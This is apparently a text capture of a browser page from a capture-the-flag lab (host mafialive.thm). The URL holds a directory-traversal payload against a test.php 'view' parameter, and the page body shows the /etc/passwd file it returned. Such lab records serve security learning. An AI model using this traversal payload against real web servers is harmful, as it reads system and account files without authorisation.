 保護されていない通信 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc//passwd
Gmail マップ YouTube Google Play Google Play の... IPA：情報処理... Amazon.co.jp:... ホーム / Twitter 情報処理技術... インターネッ... ネットワーク... Studyplus（ス... » すべてのブックマーク
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash